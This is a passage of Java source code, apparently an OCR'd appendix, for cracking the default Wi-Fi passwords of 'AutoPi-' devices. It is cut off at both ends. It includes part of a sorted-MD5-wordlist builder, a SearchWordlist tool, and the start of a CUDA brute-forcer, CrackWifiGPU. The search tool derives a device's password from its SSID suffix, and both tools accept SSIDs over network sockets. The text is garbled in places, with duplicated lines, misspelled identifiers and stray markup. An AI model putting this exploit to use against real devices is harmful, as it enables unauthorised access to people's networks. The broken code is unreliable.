593 // if next == null: this thread is done, dont add next to priority queue<br>594 if (next getHash() l = \text{null})
594 if (next.getHash() != null)<br>595 if this.handlerPriorityQue
                           595 this.handlerPriorityQueue.add(next);
596<br>597
597 // add result to resultBuffer which will be retreived from the main thread 598 this.resultComparesBuffer.put (current.getHash()):
                       598 this.resultComparesBuffer.put(current.getHash());
599 }
\frac{600}{601}601 synchronized(this.monitorStop) {<br>602 this.resultComparesBuffer.pu
                       602 this.resultComparesBuffer.put(new byte[] {(byte)0}); // done executing, BlockingQueue
                       doesn't allow null, so use byte[].length != 16 as indicator
603 this.monitorStop.wait(); // the main thread will fetch all remaining hashes in the
                       result queue and then notify on this.monitorStop to kill this thread
604 }
605 } catch (InterruptedException e) {<br>606 <br>e printStackTrace() :
                  e.printStackTrace();
607 }
608 }
609
610 byte[] getMin() throws InterruptedException {611 return this.resultComparesBuffer.take();
              return this.resultComparesBuffer.take();
612 }
613<br>614
         614 void kill() {
615 synchronized(this.monitorStop) {
616 this.monitorStop.notify();<br>617
617<br>
618 }
618<br>619 }
619 }
620
621 / *<br>622
    \frac{1}{\sqrt{2}} DTO for comparison results
623624 class ComparisonDTO implements Comparable {
625 private final int threadId;
626 private final byte[] hash;
```

```
627<br>628
628 ComparisonDTO(int threadId, byte[] hash) {
629 this.threadId = threadId;<br>630 this.hash = hash;
                this.hash = hash:631 }
632<br>633
633 @Override<br>634 public in
634 public int compareTo(Object o) {<br>635 return Util.compare(this.get)
                635 return Util.compare(this.getHash(), ((ComparisonDTO)o).getHash());
636
637<br>638
638 byte[] getHash() { return this.hash; }<br>639 int getthreadId() { return this.thread
           int getthreadId() { return this.threadId; }
640 }
641<br>642
     642 class Util {
643 static final int START_COMPARE_INDEX = 10; // last 12 hex chars starts at byte index 10
           (when HASH_LENGTH == 16)644 static final int AMOUNT_OF_BYTES_TO_COMPARE = 6; // 12 hex chars = 6 bytes
645
646 // compare used during quicksort<br>647 static int compare (int leftPoint)
647 static int compare(int leftPointer, int rightPointer, ByteBuffer buffer) {<br>648 short leftUnsigned;
648 short leftUnsigned;<br>649 short rightUnsigned
                short rightUnsigned;
650<br>651
651 for (int i = 0; i < AMOUNT_OF_BYTES_TO_COMPARE; i++) {
652 // convert to short before comparing since the sign of bytes ruins comparisons<br>653 1eftUnsigned = (short)(buffer get(leftPointer + START COMPARE INDEX+i) & Oxff)
                     leftUnsigned = (short)(buffer.get(leftPointer + START_COMPARE_INDEX+i) & 0xff);
654 rightUnsigned = (short)(buffer.get(rightPointer + START_COMPARE_INDEX+i) & 0xff);
655
656 if (leftUnsigned < rightUnsigned) if (leftUnsigned < rightUnsigned)
657 return -1;<br>658 else if (leftU
658 else if (leftUnsigned > rightUnsigned) return 1;
                           659 return 1;
660<br>661
661 \frac{1}{100} / looped through all bytes, they are equal 662
                return 0;
663 }
664
665 // compare used during k-way merge<br>666 static int compare (byte[] left, by
666 static int compare(byte[] left, byte[] right) {
667 \frac{1}{2} // count null as greater than<br>668 if (right == null) // will be
668 if (right == \text{null}) // will be true if both are null 669 return -1:
669 return -1;<br>670 else if (left)
670 else if (left == null)<br>671 return 1:
                     return 1;
672<br>673
673 short leftUnsigned;<br>674 short rightUnsigned
                short rightUnsigned;
675<br>676
676 for int i = 0; i < AMOUNT_CCF_BYTES_TC_COMPARE; i++) {<br>677 / convert to short before comparing since the sign
677 // convert to short before comparing since the sign of bytes ruins comparisons<br>678 leftUnsigned = (short) (left[START COMPARE INDEX+i] & 0xff);
678 leftUnsigned = (short)(left[START_COMPARE_INDEX+i] & 0xff);
679 rightUnsigned = (short)(right[START_COMPARE_INDEX+i] & 0xff);<br>680 if (leftUnsigned < rightUnsigned)
680 if (leftUnsigned < rightUnsigned)<br>681 return -1:
681 return -1;<br>682 else if (leftU
682 else if (leftUnsigned > rightUnsigned) 683
                           683 return 1;
684<br>685
685 // looped through all bytes, they are equal 686 return 0:
                686 return 0;
687 }
688 }
689
690 / *<br>691Buffers hashes in ByteBuffer before writing to FileChannel \star/692<br>693
693 class BufferedFileChannel {<br>694 private final ByteBuffe
694 private final ByteBuffer[] buffer;<br>695 private final RandomAccessFile raf
695 private final RandomAccessFile raf;<br>696 private final boolean bufferAvailab
696 private final boolean bufferAvailable[];<br>697 private final Object rafLock;
697 private final Object rafLock;<br>698 private final Object bufferAv.
698 private final Object bufferAvailableMonitor;<br>699 private int currentBuffer:
           private int currentBuffer;
700
```

```
701 BufferedFileChannel(String path) throws FileNotFoundException, FileNotFoundException {<br>702 / use multiple buffers to allow for writing to file and adding new items at the s
702 // use multiple buffers to allow for writing to file and adding new items at the same time<br>703 // floor bufferSize to multiple of HASH LENGTH
703 // floor bufferSize to multiple of HASH_LENGTH<br>704 int bufferSize = (int)(CreateSortedWordlist.BY)
                704 int bufferSize = (int)(CreateSortedWordlist.BYTES_IN_BUFFERS / (2 *
               CreateSortedWordlist.AMOUNT OF OUTPUT BUFFERS));
705 bufferSize = (int)(CreateSortedWordlist.HASH_LENGTH * (Math.floor (bufferSize /
               CreateSortedWordlist.HASH_LENGTH)));
706
707 this.buffer = new ByteBuffer[CreateSortedWordlist.AMOUNT_OF_OUTPUT_BUFFERS];<br>708 this bufferAvailable = new boolean[CreateSortedWordlist_AMOUNT_OF_OUTPUT_RUF
               708 this.bufferAvailable = new boolean[CreateSortedWordlist.AMOUNT_OF_OUTPUT_BUFFERS];
709
               this.currentBuffer = 0; // index of the buffer that is currently being written to from the main
               thread
711 \frac{7}{12} // init buffers<br>712 for (int i = 0:
712 for (int i = 0; i < CreateSortedWordlist.AMOUNT_OF_OUTPUT_BUFFERS; i++) {<br>713 this buffer[i] = ByteBuffer allocate(bufferSize);
                     this.buffer[i] = ByteBuffer.allocate(bufferSize);
714 this.bufferAvailable[i] = true;
715 }
\frac{716}{717}717 this.raf = new RandomAccessFile(path, "rw");<br>718 this.rafLock = new Object();
718 this.rafLock = new Object();<br>719 this.bufferAvailableMonitor
           this.bufferAvailableMonitor = new Object();
720 }
721
722 private void writeBufferToFile(int currentBuffer) {<br>723 try {
723 try {
724 // lock file on disk and write buffer to it<br>725 synchronized (this raflock) {
                     725 synchronized(this.rafLock) {
726 this.raf.seek(this.raf.length());<br>727 this.buffer[currentBuffer].flip()
727 this.buffer[currentBuffer].flip();<br>728 this.raf.getChannel().write(this.b
                     this.raf.getChannel().write(this.buffer[currentBuffer]);
729 }
730
731 // writing done, clear the buffer, set to availabe and notify if someone is waiting<br>732 Synchronized (this bufferAvailableMonitor) {
732 synchronized(this.bufferAvailableMonitor) {<br>733 this buffer[current Buffer] clear() ·
733 this.buffer[currentBuffer].clear();<br>734 this.buffer[currentBuffer].limit(th
734 this.buffer[currentBuffer].limit(this.buffer[currentBuffer].capacity());<br>735 this.bufferAvailable[currentBuffer] = true:
735 this.bufferAvailable[currentBuffer] = true;<br>736 this.bufferAvailableMonitor.notify():
                         736 this.bufferAvailableMonitor.notify();
737 }
738 catch(IOException e) {<br>739 e.printStackTrace():
                    e.printStackTrace();
740 }
741 }
742
743 void write(byte[] output) throws InterruptedException {
                // the current buffer is empty, change to new buffer and send thread to write current buffer to
                file
745 if (this.buffer[this.currentBuffer].position() >= this.buffer[this.currentBuffer].capacity()) {
                     746 this.bufferAvailable[this.currentBuffer] = false;
747
748 int threadCurrentBuffer = this.currentBuffer;<br>749 // create new thread to write hashes to file
749 // create new thread to write hashes to file<br>750 // TODO: use a pool of threads instead of cr
750 // TODO: use a pool of threads instead of creating new ones?<br>751 // TODO: some sort of queue system since writes to file can
751 // TODO: some sort of queue system since writes to file can become out of order<br>752 new Thread() {
752 new Thread() {
753 <br>754 gublic vo<br>public vo
754 public void run(){<br>755 public void run(){
                               writeBufferToFile(threadCurrentBuffer);
756 }
                      757 }.start();
758
759 // goto next buffer, loop around to zero if needed<br>760 if (++this current Buffer >= CreateSortedWordlist AM
                     760 if (++this.currentBuffer >= CreateSortedWordlist.AMOUNT_OF_OUTPUT_BUFFERS)
761 this.currentBuffer = 0;
762
763 // wait if the next buffer isn't ready to be used<br>764 synchronized (this.bufferAvailableMonitor) {
764 synchronized(this.bufferAvailableMonitor) {<br>765 while (this.bufferAvailable [this.curren
765 while (this.bufferAvailable (this.currentBuffer] == false)<br>766 this.bufferAvailableMonitor.wait();
766 this.bufferAvailableMonitor.wait();
767 }
768 }
769
770 // add hash to buffer
771 this.buffer[this.currentBuffer].put(output);
```

```
772 }
773
774 // main thread is done executing, write rest of buffered data to file<br>775 void writeRest() throws IOException {
775 void writeRest() throws IOException {<br>776 // lock file on disk and write bu
776 // lock file on disk and write buffer to it<br>777 synchronized (this. raflock) {<br>778 this. raf. seek (this. raf.length());
                777 synchronized(this.rafLock) {
778 this.raf.seek(this.raf.length());<br>779 this.buffer[this.currentBuffer].f
779 this.buffer[this.currentBuffer].flip();<br>780 this.raf.getChannel().write(this.buffer
                780 this.raf.getChannel().write(this.buffer[this.currentBuffer]);
781 }
782 }<br>783 }
783 }
784
785 /*
           Reads and buffers file in reverse (since blocks are sorted in descending order to allow removing of
           hashes from disk after they have been read into ram)
787<br>788
     788 class ReverseBufferedFileReader {
789 private final ByteBuffer buffer[]; // only certain operations thread safe (ex. functions specifying
           indexes)
790 private final boolean bufferAvailable[];<br>791 private final Object bufferAvailableMoni
791 private final Object bufferAvailableMonitor;<br>792 private final Object rafLock:
792 private final Object rafLock;<br>793 private final String path;
793 private final String path;<br>794 private RandomAccessFile r
794 private RandomAccessFile raf;<br>795 private boolean noMoreHashes
795 private boolean noMoreHashesOnDisk;<br>796 private int currentBuffer:
796 private int currentBuffer;<br>797 private int bufferSize:
          private int bufferSize:
798
799 ReverseBufferedFileReader(String path) throws FileNotFoundException {<br>800 (l use multiple buffers to allow for writing to file and adding n
800 // use multiple buffers to allow for writing to file and adding new items at the same time<br>801 // floor bufferSize to multiple of HASH LENGTH
801 // floor bufferSize to multiple of HASH_LENGTH<br>802 this.bufferSize = (int)(CreateSortedWordlist.B)
                802 this.bufferSize = (int)(CreateSortedWordlist.BYTES_IN_BUFFERS / (2 *
                CreateSortedWordlist.AMOUNT_OF_INPUT_BUFFERS_PER_BLOCK * CreateSortedWordlist.AMOUNT_OF_BLOCKS));
803 this.bufferSize = (int)(CreateSortedWordlist.HASH_LENGTH * (Math.floor (this.bufferSize /
                CreateSortedWordlist HASH_LENCTH)));
804<br>805
805 this.buffer = new ByteBuffer[CreateSortedWordlist.AMOUNT_OF_INPUT_BUFFERS_PER_BLOCK];<br>806 this bufferAvailable = new boolean[CreateSortedWordlist AMOUNT OF INPUT BUFFERS PER B
                806 this.bufferAvailable = new boolean[CreateSortedWordlist.AMOUNT_OF_INPUT_BUFFERS_PER_BLOCK];
807<br>808
                808 this.noMoreHashesOnDisk = false; // indicator to see if this reader is done i.e. no more hashes
                on disk for "this block"
809 this.path = path;<br>810 this.raf = new Ra
810 this.raf = \mathbf{n}ew RandomAccessFile(path, "rw");<br>811 this bufferAvailableMonitor = \mathbf{n}ew Object()
                this.bufferAvailableMonitor = new Object();
812 this.rafLock = new Object();
813<br>814
                this.currentBuffer = 0; // index of the buffer that is currently being written to from the main
                thread
815<br>816816 // init, fetch hashes from disk 817 for (int i = 0: i < CreateSorteg
817 for (int i = 0; i < CreateSortedWordlist.AMOUNT_OF_INPUT_BUFFERS_PER_BLOCK; i++) {<br>818 if (!this.noMoreHashesOnDisk) {
                     818 if (!this.noMoreHashesOnDisk) {
819 this.buffer[i] = ByteBuffer.allocate(this.bufferSize);<br>820 fotchHashesEromDisk(i)
                           sunnersen<br>fetchHashesFromDisk(i);
821 this.bufferAvailable[i] = true;<br>822 else {
822 } else<br>823 this
823 this.buffer[i] = ByteBuffer.allocate(0);<br>824 this.bufferAvailable[i] = false;
                          824 this.bufferAvailable[i] = false;
825 }<br>826 }
826
827 }
828<br>829829 private void fetchHashesFromDisk(int currentBuffer) {
830 long amountOfBytesToRead;
831
832 try {
833 synchronized(this.rafLock) {<br>834 // this thread spawned be
834 // this thread spawned before flag was set. It is now set, so nothing to do \mathbf{R}^3 if (this no More HashesOn Disk) {
835 if (this.noMoreHashesOnDisk) {<br>836 synchronized (this.bufferAv.
836 synchronized(this.bufferAvailableMonitor) {<br>837 this.bufferAvailableMonitor.notify();
837 this.bufferAvailableMonitor.notify(); // notify if someone waits on this thread<br>838 return:
                                     838 return;
839 }
840 }
```

```
841<br>842
842 // if (true): no more hashes in file after this fetch 843 if (this.raf.length() \le this.bufferSize) {
843 if (this.raf.length() <= this.bufferSize) {<br>844 amountOfBytesToRead = this.raf.length()
844 amountOfBytesToRead = this.raf.length();<br>845 avnchronized(this bufferAvailableMonitor
845 synchronized(this.bufferAvailableMonitor) {<br>846 this.noMoreHashesOnDisk = true:
846 this.noMoreHashesOnDisk = true;<br>847
847 }
848 else<br>849 else
                                849 amountOfBytesToRead = this.bufferSize;
850
851 // position pointer correctly and read<br>852 this buffer[current Buffer].clear():
852 this.buffer[currentBuffer].clear();<br>853 this.raf.seek(raf.length() - amount
853 this.raf.seek(raf.length() - amountOfBytesToRead);<br>854 this.raf.getChannel().read(this.buffer[currentBuff
                          854 this.raf.getChannel().read(this.buffer[currentBuffer]);
855<br>856
856 // set position and limit, descending order<br>857 this.buffer[currentBuffer].position((int)ame
                          857 this.buffer[currentBuffer].position((int)amountOfBytesToRead -
                          CreateSortedWordlist.HASH_LENGTH).limit((int)amountOfBytesToRead);
858859 // remove hashes from disk<br>860 // if crash or interrupt.
860 // if crash or interrupt, data lost<br>861 this.raf.setLength(raf.length() - a
                          this.raf.setLength(raf.length() - amountOfBytesToRead);
862<br>863
863 // done, clear raf and remove file form disk<br>864 if (this noMoreHashesOnDisk) {
864 if (this.noMoreHashesOnDisk) {<br>865 his raf close() c
865 this.raf.close();<br>866 this raf = null.
866 this.raf = null;<br>867 new File (this pay
                               867 new File(this.path).delete();
868 }
869 }
870<br>871
871 // fetching done, reset flag and notify if there are waiting threads<br>872 synchronized (this.bufferAvailableMonitor) {
872 synchronized(this.bufferAvailableMonitor) {<br>873 if (!this.noMoreHashesOnDisk)
873 if (!this.noMoreHashesOnDisk)<br>874 this bufferAvailable Curr
                               874 this.bufferAvailable[currentBuffer] = true;
875<br>876
                          876 this.bufferAvailableMonitor.notify();
877<br>878
878 catch(Exception e) {<br>879 e.printStackTrace(
                e.printStackTrace();
880 }
881 }
882<br>883
883 byte[] pop() throws InterruptedException {<br>884 if (this noMoreHashesOnDisk £ this but
884 if (this.noMoreHashesOnDisk && this.buffer[this.currentBuffer].limit() <= 0)<br>885
                     885 return null;
886<br>887
                byte[] result = popBuffer();\frac{888}{889}889 // buffer empty, create thread to fetch more and goto next buffer<br>890 if (this.buffer[this.currentBuffer].limit() \leq 0) {
890 if (this.buffer[this.currentBuffer].limit() \langle \mathbf{=}\ 0 \rangle<br>891 this.bufferAvailable[this.currentBuffer] = fa
                     891 this.bufferAvailable[this.currentBuffer] = false;
892<br>893
893 // TODO: use a pool of threads instead of creating new ones?<br>894 // TODO: some sort of queue system since reads from file can
894 \frac{1}{1000}: some sort of queue system since reads from file can become out of order<br>895 int threadCurrentBuffer = this currentBuffer:
895 int threadCurrentBuffer = this.currentBuffer;<br>896 new Thread() {
896 new Thread() {<br>897 a advertide
897 @Override<br>898 public vo
898 public void run(){<br>899 public void run(){
899 fetchHashesFromDisk(threadCurrentBuffer);<br>900 }
900 }
901 } . start();
902<br>903
903 // go to next buffer, loop around to zero if needed<br>904 if (++this current Buffer >= CreateSortedWordlist AM
904 if (++this.currentBuffer >= CreateSortedWordlist.AMOUNT_OF_INPUT_BUFFERS_PER_BLOCK)<br>905 html express that \frac{1}{2}this.currentBuffer = 0;
906
907 // wait if next buffer isn't available<br>908 synchronized (this.bufferAvailableMonite
908 synchronized(this.bufferAvailableMonitor) {<br>909 while (this bufferAvailable[this curren
909 while (this.bufferAvailable[this.currentBuffer] == false) {<br>910 if (this.noMoreHashesOnDisk)
910 if (this.noMoreHashesOnDisk)<br>911 if (this.noMoreHashesOnDisk)
                                     return result:
912<br>913
                               913 this.bufferAvailableMonitor.wait();
914 }
```

```
915 }
916 }
917<br>918
                 return result;
919 }
920<br>921
921 byte[] peek() throws InterruptedException {<br>922 if (this noMoreHashesOnDisk & this buf
922 if (this.noMoreHashesOnDisk && this.buffer[this.currentBuffer].limit() <= 0)<br>923 return null:
                       return null;
924<br>925
           return peekBuffer();
926 }
927
928 // reads in reverse<br>929 private byte[] popB
929 private byte[] popBuffer() {<br>930 int oldPosition = this.
930 int oldPosition = this.buffer[this.currentBuffer].position();<br>931 int oldLimit = this.buffer[this.currentBuffer].limit();
931 int oldLimit = this.buffer[this.currentBuffer].limit();<br>932 int newPosition newLimit:
                 int newPosition, newLimit;
933<br>934
934 if (oldLimit == 0)<br>935 return null;
                       935 return null;
936<br>937
937 byte[] result = new byte[CreateSortedWordlist.HASH_LENGTH];<br>938 this.buffer[this.currentBuffer].get(result, 0, result.lengt
                 938 this.buffer[this.currentBuffer].get(result, 0, result.length); // not thread safe
939<br>940
940 if (oldPosition == 0) {<br>941 perposition = 0
941 newPosition = 0;<br>942 newLimit = 0;
                       newLimit = 0:
943 else {<br>944 else {<br>newP
944 newPosition = oldPosition - CreateSortedWordlist.HASH_LENGTH;<br>945 newLimit = oldLimit - CreateSortedWordlist.HASH_LENGTH;
                 newLimit = oldLimit - CreateSortedWordlist.HASH_LENGTH;
946 }
947<br>948
                 948 this.buffer[this.currentBuffer].position(newPosition).limit(newLimit);
949<br>950
                 950 return result;
951 }
952<br>953
953 // reads in reverse<br>954 private byte[] peek
954 private byte[] peekBuffer() {<br>955 int oldPosition = this.bu
                 int oldPosition = this.buffer[currentBuffer].position();
956<br>957
957 byte[] result = new byte[CreateSortedWordlist.HASH_LENGTH];<br>958 this.buffer[this.currentBuffer].get(result. 0. result.lengt
958 this.buffer[this.currentBuffer].get(result, 0, result.length); // not thread safe<br>959 this.buffer[this.currentBuffer].position(oldPosition);
                 959 this.buffer[this.currentBuffer].position(oldPosition);
960<br>961
           return result;
962 }
963 }
                                                                         SearchWordlist.java
  1 import java.io.BufferedReader;
  2 import java.io.FileNotFoundException;
  3 import java.io.IOException;
  4 import java.io.InputStreamReader;<br>5 import java.io.PrintWriter:
  5 import java.io.PrintWriter;<br>6 import java.io.RandomAccess
  6 import java.io.RandomAccessFile;<br>7 import java net ServerSocket:
  7 import java.net.ServerSocket;<br>8 import java.net.Socket;
  8 import java.net.Socket;<br>9 import java.util.Scanne
      import java.util.Scanner;
 10
 11 public class SearchWordlist {
 12 static final int HASH_LENGTH = 16; // 16 bytes (= 128 bits per md5 hash)
 13 static boolean REMOTE;<br>14 static int PORT:
           static int PORT;
 15 static String PATH;
 \frac{16}{17}17 static long AMOUNT_OF_HASHES_IN_FILE;<br>18 static String GOALSSID PREFIX;
 18 static String GOALSSID_PREFIX;<br>19 static String GOALSSID:
 19 static String GOALSSID;<br>20 static String HASH;
           static String HASH;
 \frac{20}{21}22 static RandomAccessFile RAF;<br>23 static ServerSocket serverSo
 23 static ServerSocket serverSocket;<br>24 static Socket socket:
            static Socket socket;
```

```
26 public static void main(String[] args) throws FileNotFoundException, IOException, Exception {<br>27 PATH = "list": // path to sorted list
27 PATH = "list";<br>28 REMOTE = \tt true;<br>28 REMOTE = \tt true;<br>29 / if (true): fetch ss
                                             // if (true): fetch ssid from remote host, else: receive ssid
            from System.in<br>PORT = 7001:
29 PORT = 7001;<br>30 GOALSSID_PREFIX = "AutoPi-"; // prefix of SSID
            30ALSSID_PREFIX = "AutoPi-":
32 if (REMOTE)
                33 serverSocket = new ServerSocket(PORT);
35 quit:<br>36 do {
36 do {
37 RAF = new RandomAccessFile(PATH, "r");<br>38 AMOUNT OF HASHES IN FILE = RAF.length(
                38 AMOUNT_OF_HASHES_IN_FILE = RAF.length() / HASH_LENGTH;
40 if (REMOTE)<br>41 GOALSST
                    GOALSSID = receiveSsid();
42 else {
                    Scanner s = new Scanner(System.in);
45 while (true) {
46 System.out.print("12 last chars of the SSID (q): ");<br>47 GOALSSID = s.nextLine().toLowerCase();
                        GOLSSID = s.nextLine() .tolowerCase();
49 if (GOALSSID.length() == 12)<br>50 break;<br>51 else if (GOALSSID.equals("q"
                            50 break;
                        51 else if (GOALSSID.equals("q") || GOALSSID.equals("quit"))
52 break quit;<br>53 else<br>54 System.out.
                        53 else
54 System.out.println("Input needs to be 12 chars");<br>55
55 }
56 }
58 long start = 0;
59 long end = AMOUNT_OF_HASHES_IN_FILE - 1;
                long startTime = System.nanoTime();
63 // find correct hash with recursive binary search<br>64 HASH = binarySearch(start, end);
                HASH = binarySearch(start, end);66 \frac{1}{\text{if}} if hash != null: match found, else: no match found<br>67 if (HASH != null) {
                if (HASH != null) {
68 System.out.println("Match found! (" + ((System.nanoTime() - startTime)/(Math.pow(10,6)))
                    + " ms)");
69 if (REMOTE)
                        sendString(HASH);
72 //display result<br>73 System.out.print
73 System.out.printf("\n%-15s%s", "SSID: ", "AutoPi-" + HASH.substring(20));
74 System.out.printf("\n%-15s%s", "Password: ", HASH.substring(0,8) + "-" +
                    HASH.substring(8, 12));
75 System.out.printf("\n$-15s$s\n", "Full hash: ", HASH);<br>76 System.out.printf("\n$-15s$s\n", "Full hash: ", HASH);
76 } else {
77 if (REMOTE)
                        78 sendString("Error: No match found for SSID " + GOALSSID_PREFIX + GOALSSID + ".");
80 throw new Exception ("Error: No match found for received SSID.");<br>81
81 }
82 } while(REMOTE);
83 }
85 static String binarySearch(long first, long last) throws IOException {
86 long middle = (first + last) / 2;
88 String current = read(middle);<br>89 int result = GOALSSID.compareT
            89 int result = GOALSSID.compareTo(current.substring(20)); // compare last 12 chars
91 if (result == 0) // correct hash found<br>92 return current:
92 return current;<br>93 else if (first >= 1.
93 else if (first >= last) // no match found<br>94 return null:
94 return null;<br>95 else if (result)
            else if (result > 0) // ssid > current
96 return binarySearch(middle+1, last);
```
 $rac{25}{26}$ 

 $\frac{31}{32}$ 

34<br>35

39

44

48

57

 $60$ <br> $61$ 

62

65

71

79

84

 $\begin{array}{c} 87 \\ 88 \end{array}$ 

90

```
97 else // ssid < current<br>98 return binarySearch(first. middle-1):
                      98 return binarySearch(first, middle-1);
 99 }
100
101 static String read(long index) throws IOException {<br>102 byte[1 bashInBytes = new byte[HASH LENGTH]:
                102 byte[] hashInBytes = new byte[HASH_LENGTH];
\frac{103}{104}104 RAF.seek(HASH_LENGTH * index);<br>105 RAF.read(hashInBytes):
                 RAF.read(hashInBytes);
106
107 StringBuilder sb = new StringBuilder(HASH_LENGTH * 2);<br>108 for(byte b : hashInBytes)
108 for (byte b : hashInBytes)<br>109 sb.append(String.forma
                     sb.append(String.format("%02x", b));
\frac{110}{111}111 return sb.toString().toLowerCase();
112 }
\frac{113}{114}114 /*
           * Listen on port PORT for SSID and return the SSID as string
\frac{116}{117}117 static String receiveSsid() throws IOException {<br>118 System.out.println("\n----- Listening on por
118 System.out.println("\n----- Listening on port " + PORT + " -----");<br>119 socket = serverSocket.accept():
119 socket = serverSocket.accept();<br>120 System.out.println("Connected t
                 System.out.println("Connected to " + socket.getRemoteSocketAddress() + ". Waiting for SSID.");
\frac{121}{122}122 BufferedReader br = new BufferedReader(new InputStreamReader (socket.getInputStream()));
123 String ssid = br.readLine();<br>124 System out println("Beceived
                System.out.println("Received SSID: " + ssid + ".");
125
126 // can receive either last 12 chars or whole ssid including the prefix "AutoPi-"<br>127 if (!(ssid.length() == 12 || ssid.length() == 19)) {
127 if (!(ssid.length() == 12 || ssid.length() == 19)) {<br>128 sendString("Error: String sent to server has inco
128 sendString("Error: String sent to server has incorrect format!");<br>129 throw new IOException("Received string has incorrect format!");
                      throw new IOException("Received string has incorrect format!");
130 }
\frac{131}{132}132 String[] splitSsid = ssid.split("-");<br>133 return splitSsid.length > 1 ? splitSs
                 133 return splitSsid.length > 1 ? splitSsid[1] : splitSsid[0];
134 }
135
\begin{array}{ccc} 136 & & \rightarrow \\ 137 & & \star \end{array}* Send data over socket<br>*/
138<br>139
139 public static void sendString(String string) throws IOException {<br>140 new PrintWriter(socket.getOutputStream(), true).println(strin
140 new PrintWriter(socket.getOutputStream(), true).println(string);
141 System.out.println("\"" + string + "\" sent.");
142 socket.close();<br>143 }
143 }
144 }
                                                                      CrackWifiGPU.java
  1 import java.io.*;
2 import java.math.BigInteger;
  3 import java.net.*;<br>4 import java.securi
     import java.security.MessageDigest;
  5 import java.util.Scanner;<br>6 import jcuda.Pointer;
  6 import jcuda.Pointer;
  7 import jcuda.Sizeof;<br>8 import jcuda.driver.
  8 import jeuda.driver.CUcontext;<br>9 import jeuda.driver.CUdevice:
 9 import jcuda.driver.CUdevice;<br>10 import jcuda.driver.CUdevicep
     import jcuda.driver.CUdeviceptr;
 11 import jcuda.driver.CUfunction;
 12 import jcuda.driver.CUmodule;
 13 import jcuda.driver.JCudaDriver;
 \frac{14}{15}\frac{15}{16} /*
 16 Adapted from http://macs-site.net/md5oncudawhitepaper.html (Matthew McClaskey)<br>17 */
      \star/\frac{18}{19}19 public class CrackWifiGPU {
 \begin{array}{c} 20 \\ 21 \end{array}static final int NUM BLOCKS X = 4096; // blockIds from 0 \rightarrow 0x fff => serial number
            character 1, 2 & 3
 22 static final int NUM_BLOCKS_Y = 1;
 23 static final int NUM_THREADS_PER_BLOCK = 256; // threadIds from 0 -> 0xff => serial number
           character 4 & 5
```

```
24 static final int SERIAL_LEN = 16; \frac{1}{2} // length of serial number (padded with 8 zeros and
        exluding linebreak)
rac{25}{26}26 static final boolean COMPILECUBIN = true; // needs to be recompiled after changes in the
        hashgpuv3.cu file<br>static final boolean REMOTE = true:
27 static final boolean REMOTE = true; // if(true) {listen on PORT for input} else {get
        ssid from System.in}
28 static final int PORT = 7000;<br>29 static final String CUBIN PAT
29 static final String CUBIN_PATH = "hashgpuv3.cu";<br>30 static ServerSocket serverSocket:
30 static ServerSocket serverSocket;<br>31 static Socket socket;
        static Socket socket;
32
        33 public static void main(String[] args) throws IOException
34 3535 if (REMOTE)
                serverSocket = new ServerSocket(PORT);
\frac{37}{38}38 // do-while(REMOTE) ensures infinity iterations for remote execution and only one if the input
            is from System.in
39 quit:<br>40 do {
40 do {
41 try {
42 String ssid;<br>43 if (REMOTE)
                    if (REMOTE)
44 \qquad \qquad \text{ssid} = \text{receiveSsid}();<br>45 \qquad \qquad \text{else} 4
                    45 else {
46 Scanner s = new Scanner(System.in);<br>47 while (true) {
                         47 while (true) {
48 System.out.print("12 last chars of SSID: ");<br>49 ssid = s.nextLine();
                             ssid = s.nextLine();
\frac{50}{51}51 if (ssid.length() == 12)<br>52 break;<br>else if (ssid.equals("q"<br>54 break quit;
                                 52 break;
                             53 else if (ssid.equals("q") || ssid.equals("quit") || ssid.equals("exit"))
                             break quit;
55 else
56 System.out.println("Input needs to be 12 chars");<br>57
57 }
58 }
59
                    long startTime = System.nanoTime();
61
62 int[] tmp;
                    63 try {
64 tmp = hexToHash(ssid.toLowerCase());
65 <br>b catch (IOException e) {<br>if (REMOTE)
66 if (REMOTE)
67 sendString("Error: Couldn't convert hashHexString to hashInteger.");<br>e.printStackTrace();
68 e.printStackTrace();<br>69 continue;
69 continue;
70 }
71
                    int[] hashin = new int[2];73 hashin[0] = tmp[0];
74 hashin[1] = tmp[1];
72<br>73<br>74<br>75<br>75<br>76<br>77
                     //compile GPU code if required
                    String cubinFileName = prepareCubinFile(CUBIN_PATH, COMPILECUBIN);
78
79 // Initialize the driver and create a context for the first device.<br>80 JCudabriver.cuInit(0);80 JCudaDriver.cuInit(0);<br>81 CUcontext pctx = new C
81 CUcontext pctx = new CUcontext();<br>82 CUdevice dev = new CUdevice();
                    CUdevice dev = new CUdevice();
83 JCudaDriver.cuDeviceGet(dev, 0);
84 JCudaDriver.cuCtxCreate(pctx, 0, dev);
85
86 // Load the CUBIN file.<br>87 CUmodule module = new C
87 CUmodule module = new CUmodule();<br>88 JCudaDriver.cuModuleLoad(module,
                    JCudaDriver.cuModuleLoad(module, cubinFileName);
89
90 // Obtain a function pointer to the "Parrallel_Hash" function.<br>91 CUfunction function = new CUfunction();
91 CUfunction function = new CUfunction();<br>92 JCudaDriver.cuModuleGetEunction(function
                    92 JCudaDriver.cuModuleGetFunction(function, module, "Parrallel_Hash");
93
```
94 //allocate memory on device

```
95 CUdeviceptr inPtr = new CUdeviceptr();<br>96 JCudaDriver.cuMemAlloc(inPtr, hashin.1
                      96 JCudaDriver.cuMemAlloc(inPtr, hashin.length * Sizeof.INT);
98 //transfer hash to device<br>99 / TCudaDriver cuMemcryHtoD
                     JCudaDriver.cuMemcpyHtoD(inPtr, Pointer.to(hashin), Sizeof.INT * 2);
101 //allocate device output<br>102 //devicentr serialPtr =
102 CUdeviceptr serialPtr = new CUdeviceptr();<br>103 CudaDriver.cuMemAlloc(serialPtr, SERTAL L
                     JCudaDriver.cuMemAlloc(serialPtr, SERIAL_LEN * Sizeof.BYTE);
105 //setup execution form (threads and blocks)
                     JCudaDriver.cuFuncSetBlockShape(function, NUM_THREADS_PER_BLOCK, 1, 1);
108 //set parameters<br>109 Pointer dIn = Po
109 Pointer dIn = Pointer.to(inPtr);<br>110 Pointer dSerial = Pointer to(ser
                     Pointer dSerial = Pointer to(serialPtr);
                     JCudaDriver.cuParamSetv(function, 0, dIn, Sizeof.POINTER);
113 JCudaDriver.cuParamSetv(function, Sizeof.POINTER*1, dSerial, Sizeof.POINTER);
                     JCudaDriver.cuParamSetSize(function, Sizeof.POINTER * 2);
                     System.out.println("Setup done (" + ((System.nanoTime() - startTime)/(Math.pow(10,6))) +
                      \overline{\mathsf{m}} ms)\overline{\mathsf{m}});
                     startTime = System.nanoTime();
                      1/cal1 function
